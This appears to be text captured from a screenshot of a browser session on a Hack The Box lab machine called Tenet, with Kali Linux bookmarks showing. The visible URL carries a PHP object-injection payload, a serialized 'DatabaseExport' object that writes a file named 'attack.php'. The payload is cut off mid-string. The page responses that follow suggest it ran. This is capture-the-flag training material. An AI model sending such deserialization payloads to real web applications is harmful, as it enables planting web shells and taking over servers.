 Mozilla Firefox
Hack The Box :: Hack The
10.10.10.223/sator.php?arep
Migration – Tenet
10.10.10.223/sator.php?arepo=O:14:"DatabaseExport":2:{s:9:"user_file";s:10:"attack.php";s:
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
[+] Grabbing users from text file
[] Database updated
[] Database updated